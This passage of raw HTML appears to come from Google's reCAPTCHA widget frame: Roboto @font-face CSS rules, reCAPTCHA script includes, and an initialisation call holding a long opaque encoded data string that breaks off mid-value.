  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gqHiXQskKM2cL--rlYocog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gqHiXQskKM2cL--rlYocog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gqHiXQskKM2cL--rlYocog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68dw5HCg8K2wqwAcMO/w6TCuivCnX3DnsKsw6VIXMKXwqgFw7bDksKUwrHCjhTCsjAtNcOQwr5rSMKIMsK/VjtXRmxzw63Du8K0QWoMS8Ovwpglw4oww4Q8Jj5vRC0AN8KOdMOHwrnDksKdwp/CvnXDpcOXKMKNH8KxOsKHw5LDicKew5bCoT7CqyA7NW1+Sl/DksO9X8OzDMKdOsKwwoAWPmxUfnfCiyfCkUpcwrPDsmBuWMKPwqHDh8Kgwoxxw5VOwpTDscKbwpjCscOTP8Kow5HDjsOawo4vdjjCt8KSw63Cr8OmEHjDucOlwqHDgMKAHg7DvRIcwqlPMsKtwrnDgSx/w7U9VsOGcWQqfXd4woTDpWgzA8O0aMKDKF4uTWpEDsOYw6DCs8KFb8KGGQZ1D3PCmDwYSQnCs8KTwrXCp1jDuFnDpMOKwrTCmDbDmxLCq8OnC8K6NMKAwpjCp8OpBcKOasO8w7HCgyPCvm3CgVcQw6DCjcOgHgpFwqLDrjRtw68Ew7tywqlOH28/wpoaw51ncTRWeW3DuHTDi8OyZidlwpwFXAfCm0omVMKAGcO2w7rCmRbCoMK8wo7CgcOjcsOeVCXCkhhhw63DjGnDg8OEw48uwqHDpcKzDy7DrxoNwrbDsS5dbg3DosOfwq0cw43DkgpeLMKjw452wrvDqMKYw7vDu10yw5fCo8KawphrwrRsAsO6w7/Cj8KOIsOdM8KYwr7CrcKJw4lHw5TCmcKtw498XsKcecOxIcOXw6rCj3HCtcOPJAbDuE/Cul87wpzCnMKhHcOnwoU1wpYqMnsowo4VKcKmw5AdGXk3wpEhwpPDk0jCosKRCmwkw6PCtzpjHcOwwq/DhMOKwqTCtE/DvsKBTAxVwqnDnVRXIsO6wohQwpXCs8OLw7N8w4dSwo3CsURpbCvCmcOkKhZEw6jCtMKuLz9Ewq7CvFbCnh4OOCrCr3wPAwrCrWDChideF1fCjsOsw4rCtQrCqEgkG8O2w786FcOUwrMWw4PCkMORDBFTwpPCvV/[base64]/b3gsw4TDnFZfSMO/b1HDhi3DkHcjHcOXISLDosOywobCkkw7wpPDjztII8OBDk09UFfCisKywrZtfSzDnMO7wqLChcKrw5ghwpXDq8OUw7DDjXPDnMKbw67DiQTCusKrw6HDhsO0AknDkMKYCcOKwq0iWMK+PMO/[base64]/wookOVwkccKMwq3ClsKHYsO9KsKFwqgIKMO9w6bDnsKTIRlaw6PCqA1jVzFRw7/CuMKaPMOFTzvCsgR4wohEElzCpsOKw4gVdDYHBcOewqIlTsOaB8KuwqdEw6JHa2TCiH9ZwoLCp8KmAT8jw5A3woMbZsKRwqTCnF3DmMOAZMO5wr3CkhswIS/Du8OewoLDtkTDvVEUw69VJW3CiMOqwpE8RMKpaMKhGHJTw6HDs3Yxw6R1UnnDicOyEUxwwosNw7/CosOvw74lwobCmsOscMKOw60kSARSOTVOXsKEbMOiwrkDwqwbw4F4UMOHVABUJhA0w6LDnBjDnMO7EiQmT2k+woDCq0dpOllhDz/Dp0bCl3AcQAVRwrHDnWXDvjkFaz86RgBxAsKJw44gWg7CscKqwooQwoELBcOKB8KrDDlKAMOFwq9cwpN1w5HCosOLS8OVFmHDqsOkKMK9wrfClDlSw4PDok/CpAfCksOuw6TDosOgwoI4w40gChJGwowvZiBgwrrDv8O0PcKVw4zCmsKpw4AIMsK1EDgBw5wwIsKCw5M+w5NZUMK5w6lowoI6woPCp8KmLl7DhSXCocKJwqXCnlk7NMOQw5nCrzM3SSvDkXcRw740PMOxw7ppfW/Dn8O9fxM1w5tDaMOTw57DiMKXAMOsd8Ktw7jDtcKjSQp4wpcdZsKyR8O0wqjDs1jCncO8w77CmCgcV8OsIBTDpC4tw6FMWVFRwq/DoQsew6rCmcOiwpMUZMKsw7vDmMKZGcOTw4fDrsOYwrfCswnCt3kVRUrDrsKsUUtrwqXDvMKxwqoDw4TDh8OUwozCp2xOekk7wokcwrDCqTMow6w+w6E1w5rDpMOcZ8Ksc8OPwoPCssK1wqDCrVBzw57CtsO/YQQ6D8KNDirDmxzCrx7CqsKnfMKTw7XDocOSXXHCpMKPw4oPCsK9w7bDv3bCnsKBM1vDtWfCvhDDnFfDvcO4w69ow5DCqhzCiXkwwpA5w7R9B8KhSMOsw558woJwwpnCrH/DmEcuw43DoAnCmnbDkh0/wrLDmsKQw4d0dy7DrhbCj8Ogw5ARw4TDl8KrwqLCoUbCv8O6wrDDhMO/[base64]/Dp8OxFBFGwrVjw7l1wpDDqHfDlcOiLULDjcOLw5JBwohGwosvw5rDiFFaPsKafsK5wrhDwokWBMOcbCEkOybCly7Dr8OQwojDrXlXw7LDqWbDkcK0GEXCr8OYccOjw487CETCn1QkbGnCq8KhS8OdwrwnwrkWAyN0w4/CkcK2KMKjw5l+wqXCqsKWUsOBEgg2wqsEQMKqwqnCoTbCkcOiScOmTXnDtHlSd8ORwpkOwqDDu8OMDEceNHhGwrJjwrQ0M8KCw4Ebw5XCk2pxwrzCuGxKwo/CqA97VcOJw7rDkcKLw4vDujpfL1bCg8KCfhtXWsKbDDnCmVPCnMOgaFjCrS8TCXnDvhzCusORwqfCmcOtKWrCuAo8wqLDmB04woLCv8KJwqxKw6bDmAJVfzLDhsO/[base64]/DscKOMlgXIcKjw5Vww7LDhWPCkh13w6XDvcOOwrljJsKpAlPDiMOZOsO3cCjDtnrDu8KaUSd2XjbDh8KERk7CmMO6woHDkhXCmAjDjcKewpRfFSMqLsO/dnZmw5p7w7dlWsOPw6dkBCXDv8Kaw5nCqsKHecOLw5ptdBTDklfClcKmF8OCwqfCgsO9wrXCtMOYw6jCgU4zw4kgZEHDhDkPf0fDqBbCiMKHw7/Dq2wpwrdGw5wGwrtNSMKKa8OsHSXDjsKHw6x7OiVcZ8KfOwY9Z8K2wqZbTsOODcKGfMOjRF7Ds2AibMKlw5dtwqvDrMKYwpPDnMKDQSkQwoJkEcKywqPCqsKecsKMHMKAwqE4woNpw57Dsl/[base64]/DmXPDn1LCuH7DgzDDmFkIwqDDow3CiMOIOzoaDMK+wrB+w5Ihw6rDpR84w5VhDsKvQj7CisKeL8O4f2LCrgLDogoGRQ4NGMOyN8OFw5I8w7ZdGsOGwovDi20HAVjDpsKxwpBbJMKSGn/[base64]/w5ZKw7UaQMOVwqnDgncTCm1qPcKKAcOowq40MsOkVmrDosKsOMOcP8O5w6oUasK2PcKPw75CFgTDvCHCgi1EwpM/aUTCv8KpYMK7woooWsKvWsKnPWnCt8OXU8Kkw7zChMKDAU9TwrBmwqnDsFlzwrPDoQdQwpDCnMKiMnF2O2cHVsO+M2XChAVsfhZSNxfDk2/Cn8OrGysFw79uXMOpA8KIecOHwpRpw6/DoGEGGwjDp0h+dT5bw4x4bDPDjsK6BUvCiUdUwqIaKwgvw4PDqMOMw4fCmcO5w5Now53CiwZfwpPDoMO2w7HCjcORbCdiMMO/agrCmcK1Q8OnIyfCnnAJw6DCvsO1w63Dh8KXwow6fcOGfA/Dj8Obw5oDw7jDmRPDkMOBY8OOOcOwAMOReX8Nw4l2DcKaHlXDtsKddTTCiXLDnBU/[base64]/CpcOgw44fIMOvNsO1w6o/w7HCusOywqMjWcOPVsKcMm7CuMO2wq9Fw5ogMiJ3PcK0woolwoEbw4YgX8KXwrsQwqB9L8O/C8O5w4E9w6PCinHClMOIwo/DlMK1Txw/M8ObURvCi8KJwqFpwoLCqsOjIMK6woLCh8O8wqY/dMOVw4Y5XwzDlzcfXcK8w43CvMK6w74fZlLDhA7DvMOYXXjDuRV1bMKGJmHCnMOCf8OARMKrwrZRYsOrw5/[base64]/Dk8Osw6jCoGgGJElswoRzEcONDi/[base64]/CpMOBJcKMIBl2w4/ChS3Dm3UMwoPCqS9jwo/Do8KyTXEFHsOmAChNe1jDqcKgUcOewozDnMOdVn4kw5BFX8OTXsOcE8KSD8K/N8KSw73Dj8OdCVrCrRYuw4rCqMKgbMKiw6Fxw4HDqcO+Kic3YcO8w4HDscOzWwQWdsOcwo51wpzDuXLDgMOCwo5fc8KrT8OwWcKLwrTCpsK/cnNVw64+wrRcwpDCqETDgcK2LsKnwrjDpTwdw7JBw5wyw45Xw6PDugHDuHzCkCgMw4zCjsKWwrfCiGvDt8Ozwr/DrAzCigzCvnrCkcONXxXDsATDqMKzwonCl8KkbcKwGsKwU8OWF8O8wpfDm8O8wrbDiRwJDmcYbmVdKMK8B8O4w5HDjMO1wphJwpTDvXUxHsKRTB9OJMOaYxJIw7gTwoohKcKKecO2CMOEUcOmBMOww5EiJVPDkcK/wqwRQ8KGw5BJw7HCmCLCmMORw7DDjsKtw67DlsKyw6E8w4sLWcO8wq8QbynDgsKcPcKEwrJVw6TCgAXCnsKww6nDuD/[base64]/[base64]/DvR4JRsOdRMKqwogWwprCicKGLMO1wpbDg0DDky/[base64]/[base64]/CnsKuw43Dq8ODw53CqVZowoXDjQPDisOnw4XCvGR2w6wCAsOtw5XCrU83wo7CtsK1w6JswpXDgnzDqk/DnGvCmsOmwr/DgXzDqsK7ccOMXybDrsO4W8OtGHt2ScK7ccODw4vDmMKqVcKNwqzDlMKHWMOew6RLw7HDn8KOwrA4F2LDkMOjw4VBQMOnfXHDrsOADAPCnQcAX8OPMk/[base64]/RHEIw7BHLMOnw4HCjjp2HsKQTMK3bsKQw5nDu8OPAsKUEMKlw6TCtQPDiQLCsDvDtsOnwrrCocKzYQbDnl09asOpwpDCkXNYfx9KPExiWsOQwrV7FQdbJEllw58ww7IowrRzM8K/w6IvF8OTwowkwobDh8O0BUQMPBrChB5Gw7vCgsOSO2AAwo4sKMOOw6jCn1nCo2AhwoQHPMOnQ8KTegvDrQPDtsK5wpTDrcK5IwdkeFJCw4Aww6Mhwq/[base64]/[base64]/Cj8KHwqE8AsKWw6TDg395wosCBsOhdMOHw4bDncOgGsKMwr5eKsO1Z8O0KVUvwpDDhVbCsSPDmjjDmGXDqSY+dkA2AW9pwoTCv8OIwpFbCcKlfMOVw5DDp17Ch8KQwpVyF8KQRHFAw5Z/wpgGL8OrKyMjw552FcK9UsOUdQnCpEp5U8OjA0LDtyloDMOaSMOlwrdiCcOweMOcc8O7w6luSg4aNyPDtUrDlj7Csn5oKHzDpsKuwofCp8OYPQzCsT7ClcO+w4/DqSjDhcOww5F6W1vCmVJJE13CtcKSb2d8w5/DsMKuT21fQsKuUkXCjsKIXkfCsMK/w75dE3odPsKTIcK1MEhyPXrDn2bCugo6w4LCisKhwp1dESbCtE56OsKsw5/DtRTCi2PDgMKpUcKrwpA5QcK5Z0tUw6E/C8OELThnwrLDsVorfn59w5DDoVYmwq86w6QuZVwXSMK6w7plw6N/UsKuw54YNsKSGsK2NwDDpsKCZwMTwr3Cg8O7IiQAKgHDhsOsw7NHBDw9w6QDwqvDgMKpfsOZw6sTw6nDo0TDlcKHw4fDocOZfMO/Q8K5w6zDo8K/UsKzUcO1wo/DnjbCu3/CixwPMATDp8OGwq/CijXCr8ORw5JWw6nCsWovw4fDpitjeMKdW1zDsADDtwjDlTTCu8Kcw7csbcKQf8O6PcK6IcOZwq/CjMKTwoIfw5smw7BYcD7Do1bCgcOUesOYw7pXw7LCuHDCkMKaCklqIcOwMMOvI3TClcKcPTosacOzwoJWT3jDgk0Uw5s0TsOtMVYhwpzDin/DqMOlw4NJHMOQwqfCsEQKw498fMOkED7CnUfDvHkldwrCnsKBw73DnhwgeG0yb8KVwpwBw69Fw6HDhlM7AS/ClBrDqsK6HzbDtsOPwpcww7Ahwo02w4NsTsKaLkp9b8OuwozCkWoAw4/DnsOmwqNELsKOAMOnw6cXwoXCoBrChsKgw7/Cj8Oewo1Zwo/DssO7QUdew53Cq8OZw44uc8O2UQE/w7QmPEDCnsKRw4UGbMK5fytvwqTCqHtsJ15fBsOPwqPDnltbw4N1fcK3KMOawpLDgWPCvS3Cn8K/ecOoThLCkcKfwpvCn2MQwqdow60dCMKowr49VEnCgEkiXD5MV8KDwqDClz5MeEQfwqbChcKzUsOewpzDgCLDpE7CtcKXwqkYd2hBwrImScK4F8KBwo3DrnJsV8KKwrFxdcOewoPDqD3Du1PCvklaeMOPw4xkw5dmwq95VVnCusO1XXkyScKAXH0xw7EmPE/[base64]/[base64]/BcOvZMKPdcOVwobDjsKFeMOew7vCvcOwSsK1w5PDs8KKIiTDowDDj1zCkDNWd1oawqnDoQPCgsOIw6zCn8OKwqxtGsKBwrJqMzFFwpFRw79Kw77Dux4ewoTCu00UE8ObwozCtMK/RVzCjsOhPsO7KsKbGi85ckHCpMKbbcKiwqEAwrjDkA5TwoEzwo/DhsK+UG1ObB0vwpXDiCjCkUnCi1PDssO6HMKww6zDqQ/DrcKdRArCjSVsw64bGMKnwqnDk8OLUMO6w77DucOkB1HDmDrDjRPCpF3DlisWw4Aca8O2asK0w6obIsKvwq/CicO9w5QFBQ/CpcO/[base64]/TcOcw5PCkSjCgMKHbCI5HmjCvsO+ThQxZU8CMcOPw5/DrQnDr2fDiw1vwoE+wrvCnV7Clm8eIsOTw4/DmH3DksKiIC3CnytMwpzDoMOZw5NXwrQ2XcOBwpbDnsOtPWJTdzXCsSILwrFFwptaF8Kyw4zDrcOzwqcGw6FyBSYDUGvCgcKoEETDgMO8esOGUivDnMKww4jDrMKIL8Okwrc/YjY9wpDDoMO+f1LChMO6w5rChsOEwpkPN8KPZ1stFEFxLMOHdcKNb8O5WzvCiUzDjcOKw5hrdg/DssODw5XDmThyVsObwpwOw61Uw4AcwrnCiSdSTSHCjkHDo8OaWMKmwrx0wpbDhMKowpTDt8O5EmRmYlDDllQBwqjDpSMEfMOiFcKDw4DDtcOYwr/DssKxwrdqe8OCwprCk8K4QcKzw6AAbMKxw4jCpsOPFsK7Fw3CvzHDo8ODw68ZVW0uf8KQw77CncK3wqlWw6Z5w4k2wpBVwqYQw519FcK9K34UwqrCisOkwrvCuMK8WB1uwpvCpMOSwqZiew/CnMOIwrA+QcKlcQRTN8KHJCVjw4t9MMO8XQd6RsKuwpdyCMKwWTPCsWYUw6Ujwq7DksOjw43CgnXCssKNNcK/wrrDicK0eDTDtMKtwojCkTnCs0ECw4zDqh0Zw79mZyzCgcKzwofDhw3CqUPCksKcwqFSw74Jw4YgwrddwprDuy4oKMOrdsOHw47ClwlWwrVUwr0kAsOnwpnDlBzCssKGBsOTLcKIwr3DtGvDrARow4LCgMKUw78vwr9yw5vCh8O/SCDDrWVSI0rCmHHCrgLCtC9mfRvCvMKeBUhLwq/Ch0fDl8OgC8K3TTN0e8OhW8K/w73ChVzCicK2LcO3wqTCh8KMw7Z2IhzCiMKBw7t3w63DmMOdDcKrb8KNwo7DhcOew45reMK2PMKdCMObw7k+w5h8XF9KWBnCgcKgOkfDvMOcw69iw6PDrsOsSibDjEl9wrXChjw+LmRbMMKDWMKnXktsw4nDtUJhw5/CrAgJDcK9bCfDjsOJw4wAwqlMw5MJw4/CmsKLwonDv1XCkmxEw6wybsOGVnTDkcOIHcOVJSPDrAYaw7PCv0TCqcOWw6TCvHdBAgTCncO1w5thUMKFwosFwqXDtj/[base64]/Cjj3DjR5lJsKUY8KOwqnCvTrDiH9ycgjDlDoZw6JRw5N5w4PChlbDtsO7GRbCj8OZwoJsPsKXwrvDilnCh8Kewp0pw4VQVcKCf8OYMcKRTsKbJ8KmV2bCtkbCg8OAw73DiSvCt30Rwp0PE3bDt8K0w7zDkcOhdUHDuk/Cn8KKw7rDpCxMX8Kew44Kw7jDkn/[base64]/[base64]/[base64]/OsOwwrA8TGsnw64mNgTCpQ1dcQsgJwVrKwkywp1Pw65IwpAKCsKSN8KzKW/[base64]/CqsOMwrPDtsKbwpFuwqF4bHJUwrEoKcOmEMOSwqUxw7DCtMOVw6AbLBPCmsKQw6nCjQXDgcKLMsO5w5bDh8OWw6TDgsKvw53DoCwRCBxgJMOxayDDhS7ClUIRXF4fd8Odw5XDiMKEW8Kyw5AbScKZPsKBw6Qpw4whX8KBw6Esw5HCpUYCQnsGwpnCk27DtcKIKm/CuMKAwoc5wrPCtTrCnhUVwpZUWMKzwpp8woskIzLCi8KNw6J0wr7DlHvDmW9IRwLDs8O+NFlxwocmw7JRKzfCnSPCv8KZwr07w53Drx8kw4EGw59bBnXDnMK3wqQ2wpYOw5BVw5V8w69uwqwcSQA/wonClgLDrMOdwpPDgkxkO8KPw5bDicKANEkaOW/[base64]/w64ywoTCk8OHP0MHwpvDuiJ6w6zDiBxxfGjCu2jCocOeTH4Pw7LDhsOrwqYYw7HDlj3CpHrCnyPDjkIIflXCgcKxwqx3LcKaSzRSw65Jw6oewobCqS0wDcKew7jCmcKDw7nDg8KeOMKuLcKdC8O7ScKGJMKcw5/CqcOPZMK+S2tywonCisKdFsOpZcOwSBnDgB/CpsKiwrbDqsO3JAIHw7DDrMOxwopmw5nCocOawpHDhcK7J0vDkmXCrW/[base64]/[base64]/Dlh8MY8O6dlvCuk1bFMOvw7EEwqwFb8K4TBoGw7jCoT1TPAo3w43DqMK6eALDk8Oww5vDpcOOw7ZAAwNPwrrCmsKQw6dYP8K9w6jDg8KKCcKGwq/Cj8KewqnDr0BrAMOhwqgEwqd4BMKJwr/CgMKgNyTCucOJci3DncK1PA/ClsKOwobCrXHDihTCrsOHwrNhw6DCncOWEGfDjTzCnH3DgMOxwpXDkBbDqmoJw6UZIcO/XMOMw63DuDvDlgTDiBDDrzt0LloLwq04woXCgAoxXMOHH8OFw61jJC9IwpJHcF7Dow/DvMKTw4rDvMKKwqYkwrNww7J7NMOJwrIhwrPCr8KIw7IOwq/Cm8KWWMOkLsOkAMOuaQYrwq4Bw5Z3JcKCwosLdD7DqMK9FsKRYQbCpcOjw4zDiyDDrcKHw7gJwqQ5wpIxw5DCgCsjAsKecVh6IcKww6dtABsFwrjCqBDCjRsVw73Dn0LCrVHCuVVBw5cTwpnDl399KWbDrE3CnsKSw7Fmw6RSE8Ktw6/Din3DvsOYwrBZw4rDrsO6w6DChijDt8Krw70/[base64]/[base64]/[base64]/[base64]/Co8KjwqcoLcOzwofCpGnCuMKwdVfDpFUbDz1RUsO5ccO4SWfDozlewqgnCy3CuMKUw4/[base64]/w57DvcK5w6bCtsOaVcOTw53DvsOjTcOrUMKUw5FUDU/CkUZOacKtw7vDi8KxQsO9WsO8w7oPD0bCuzfDnS5aEQ5xfC9yOX8mwqwZw5gnwqLCisOnHsKcw5XCoFlsB0MmXMKZLBHDo8OwwrfDhMOjLU7Dk8OdBkPDp8KjKHXDuzRKwoXCqHIwwq3DgzdEFxDDhcOnWlkJdBx/[base64]/CsRNXw6jCpXAJOh3CpmZxaMOQwoxNNMO1UAByw5PCtcKIw7zDtcOow6DDq0/DlsOWw6vCr0zDjsO0w67CjsKhwrBpNzzDisKkw6zDjcOhCEk9C0DDmsOHw5g8VMOzL8O2w4oWScKnw5tKwqDCicOBwonDqcOBwp/Cr0fDrRrDtFjDisOiDsOKNcOXKcO1wq3DrcKUJXPCph5Lwp8Vwrojw5jCpcOBwqlXwrbCjE8Vc2o+wrIyw4zDlyjCuVhmworCvx0tKF/[base64]/w716w608w4sgKUHDiSrCnETDkMKQTsOfKsKRw4vCv8KuwrkSwqnDocKrFsOUw6NAw5lSVhQbPREXwpHCmsKEDCzDl8K9esKiIcKDA0/CmcOuwqHDqXIBSCLDgMOLTMOSwooEczHDsxtiwp7Duz3CkVjDmcOYYcO0UVLDtxbClTTCmsOvw6bCrsOXwoDDhDsZwrzDoMKHCsOdw5dbd8K9cMOxw4kcBsKPwo07fcKkw53DgzAGAjDCqcOOTC5Uw6dtw6/Cr8KHEcKvw6JHw4zCmcO9M1kEVMK7BcOLw5jCrEDCvMOXw4/[base64]/[base64]/TyDDqMODwpLDusKyChhnEMOTQCDCklcQwpjClcKPDcOyw7HDsEHClD3DoU/DuADCr8Oww5PCoMK9w54DwpjDiEXClsKfMRhyw7wcwqzDo8OkwrrCgcKGwoV9w4TDncKgKkfCpmDCkQxOMsO1UMO0IGxkFSvDiBsXwqk3worDkWgRwoMfw7VhIjHDqsKswonDt8OJTMOEM8OKa1PDhE/Clm/CgsKwLj7Cs8KEERcpwpvCuFLCucKAwrHDpDTCpgwiwoBeZ8KAQFMnw4AGYDjCjsKDw7tjw7QTeTfDq3p3wpICwrTDgUfDmMKuw7Z9KybDqRjCu8KAMMKYw7ZQw4cBH8OLw5vCnhTDiyHDq8OMbMOGFynDtj91OcKVA1dAw5nCtcOkCAzDssKUw5Z2QSLDiMKww7/DhcOywp15NG3CvBLCrcKqOi5uFcOrHcKlw6/CkcKBHUkNw5MEw6rCqMOhc8KocsKJwrNxaDnCrlEzQsKew4dxw6LDrcKyEsKHwrrDigAQRTXDjsK8wqXCsT3ChcKiR8KZdsKDSCzDpsO0wqDDvMOAwp7DiMKJJRPDlx1NwrQMdMKVFsOqFwXCrQwIQQEWwpzCtFFEdxJ+csKALMKMwqgVwrdARsKyEB3DkWDDqsK9Q2/DkhBBO8K/wpnDqVzDv8Klw6hNVx3CqcOrwqHDqngOw4PDrFLDtMO+w5XCkADDuE7DkMKqw75yJ8OqOMKzw6xDalXCkWUDRsOLwpQLwonDilvDlWfDh8Ozwp/[base64]/[base64]/Dm8KHwqocHWPDpQTDqcOvw63CjjLDtsOuBgHDjsKtM8KySsK3wqnCigvCu8Kyw4LCsR/[base64]/woB9TRZLw4bDn0wxw6FEwo1aW8KiL3cBwrQQAcOUw7IHAMKBwrLDm8O2wrM6w5/Cq8OJaMKWw7rDo8OKbMOUesOIw5EVwpnDn2F9FVXCkR0NBxLDvMKcwrrDosO/[base64]/Co8OwwqlaF8Kbw5Z3w43DoybCn8KwwrzDt1wtw54ewoLDpwnDq8KSw71KJcOZwqXDiMOLTS3CsR1pwpDCsk9nVcOPw4k9ZF3DusKDdlPCr8OkeMKICMKMPsKoOHjCi8OlwpjCncKaw7/CviJtw49kw59hwrwPacKEwqovAk3DksOcXE/CjzECHzsQTy7DvMKsw47CuMO6w6jCnnbDhUhoMyzDm25xScOIwp3DvMOLwoDCpMO1BsOqSQXDkcKnwo8qw4h/[base64]/DrcO0w6DDmMKqwqPCiSvDkWjChcOIwoB9X8Ozwpk2KEnDkhAmBDjDksO6eMKXYcOYw7rDphNKQcKyLDfDncKZdMOBwoVswqhtwq16HsKHwqdRdsOefTRKwoB2w7XDpifDtEAoc0/CkWPCrzBNw7Mxw73CiWMxw7zDi8K+woYGCl3DgjXDrMO0c1zDlMO2wrFKGsOowqPDqjoVw6IKw6bCpcOxw7Jaw6BHDEfCjzsww60jwq/CkMOTWUbCjkJGIF/ChcKwwoAOw5PDgQDDuMO1wq7CmMK/[base64]/CvcOVw7YJwqokwqEWT8OuwoLDkSxawoIqYX8IwqkSwqFSDcOad8KEw7PDlsOwwqxewofChsOMwqrCrcOqUC3CoQjDnhRgLRxMWU/Cq8O6I8ODVsK0UcOkIcOyOsKuDcOZw7jDpC0XUMK3SGsmw4LCuRbDkcO/wpPCrGLDoys5wp8kwqrDohomwpLDq8Ogwq/DskfDnH7CrBTDhVQ0w5bDgW8NE8OwUS/DjMKyCsKXw5/CkAw6cMKOGkLCgErCvSk4w69yw4zCryXCiVDDngnCsG5hEcOsMMK+esOCQEPDk8ORwpFuw5vDtcOzwrbCvcOswr/CkcOtwpDDnMO/w4dDUQ0va0LCoMKKSlldwqsFw4o3wrbCjgjCv8ODJnLCrxTCpnLCkW44URrDjEh/KzYWwrkbw6AaRQLDpsO2w5jDjcO